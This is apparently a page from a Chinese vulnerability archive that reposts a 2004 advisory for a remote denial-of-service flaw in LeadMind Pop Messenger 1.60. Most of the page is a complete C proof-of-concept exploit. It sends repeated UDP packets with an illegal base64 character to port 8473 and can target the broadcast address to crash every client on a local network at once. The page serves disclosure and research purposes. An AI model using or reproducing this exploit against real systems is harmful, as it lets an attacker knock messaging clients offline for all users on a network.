LeadMind Pop Messenger 1.60 – Illegal Character Remote Denial of Service
| 漏洞ID | 1054629 | 漏洞类型 | |
| 发布时间 | 2004-09-21 | 更新时间 | 2004-09-21 |
![图片[1]-LeadMind Pop Messenger 1.60 – Illegal Character Remote Denial of Service-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
N/A |
![图片[2]-LeadMind Pop Messenger 1.60 – Illegal Character Remote Denial of Service-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
N/A |
| 漏洞平台 | Windows | CVSS评分 | N/A |
|漏洞详情
漏洞细节尚未披露
|漏洞EXP
source: http://www.securityfocus.com/bid/11230/info
LeadMind Pop Messenger is reported prone to a remote denial of service vulnerability. The issue exists because the messenger application fails to gracefully handle certain characters that are received.
A remote attacker may exploit this vulnerability to crash the LeadMind Pop Messenger client. Additionally, it is reported that an attacker may broadcast a malicious message to all clients on the connected local network segment and deny service to all of the clients at once.
/*
by Luigi Auriemma
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <time.h>
#ifdef WIN32
#include <winsock.h>
#include "winerr.h"
#define close closesocket
#else
#include <unistd.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <arpa/inet.h>
#include <netinet/in.h>
#include <netdb.h>
#endif
#define VER "0.1"
#define PORT 8473
#define BCAST "255.255.255.255"
#define MAX 30 // we need less then 20 packets
u_long resolv(char *host);
void std_err(void);
int main(int argc, char *argv[]) {
struct sockaddr_in peer;
int sd,
i,
on = 1;
u_long randnum;
u_short port = PORT;
u_char pck[] =
"Z........�"
"C@main1"
"@chnlMAIN1"
"@chnlMAIN1"
"11111"
"crasher1"
"cmdAddString1"
"%1"; // the crash happens when the program receives
// multiple packets containing an incorrect base64
// char in the message field (in fact % is illegal)
setbuf(stdout, NULL);
fputs("n"
"PopMessenger <= 1.60 (20 Sep 2004) remote crash "VER"n"
"by Luigi Auriemman"
"e-mail: [email protected]"
"web: http://aluigi.altervista.orgn"
"n", stdout);
if(argc < 2) {
printf("n"
"Usage: %s <host> [port(%d)]n"
"n"
"Note: you can also launch this tool versus broadcast IP (like "BCAST")n"
"n", argv[0], PORT);
exit(1);
}
#ifdef WIN32
WSADATA wsadata;
WSAStartup(MAKEWORD(1,0), &wsadata);
#endif
if(argc > 2) port = atoi(argv[2]);
if(!memcmp(argv[1], BCAST, sizeof(BCAST) - 1)) {
peer.sin_addr.s_addr = 0xffffffffL;
} else {
peer.sin_addr.s_addr = resolv(argv[1]);
}
peer.sin_port = htons(port);
peer.sin_family = AF_INET;
printf("- target %s:%hun",
inet_ntoa(peer.sin_addr),
port);
sd = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
if(sd < 0) std_err();
/* broadcast */
if(setsockopt(sd, SOL_SOCKET, SO_BROADCAST, (char *)&on, sizeof(on))
< 0) std_err();
randnum = time(NULL);
printf("- send %d messages with an illegal base64 char to cause the crashn", MAX);
for(i = 0; i < MAX; i++) {
sprintf(pck + 1, "%08lx", randnum * i); // must be ever different
if(sendto(sd, pck, sizeof(pck) - 1, 0, (struct sockaddr *)&peer, sizeof(peer))
< 0) std_err();
fputc('.', stdout);
sleep(0);
}
close(sd);
fputs("n- data sent, the application should be crashednn", stdout);
return(0);
}
u_long resolv(char *host) {
struct hostent *hp;
u_long host_ip;
host_ip = inet_addr(host);
if(host_ip == INADDR_NONE) {
hp = gethostbyname(host);
if(!hp) {
printf("nError: Unable to resolv hostname (%s)n", host);
exit(1);
} else host_ip = *(u_long *)hp->h_addr;
}
return(host_ip);
}
#ifndef WIN32
void std_err(void) {
perror("nError");
exit(1);
}
#endif相关推荐: DameWare Mini Remote Control Server Clear Text Encryption Key Disclosure Vulnerability
DameWare Mini Remote Control Server Clear Text Encryption Key Disclosure Vulnerability 漏洞ID 1076474 漏洞类型 Design Error 发布时间 2004-03…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧


















恐龙抗狼扛1年前0
kankan啊啊啊啊3年前0
66666666666666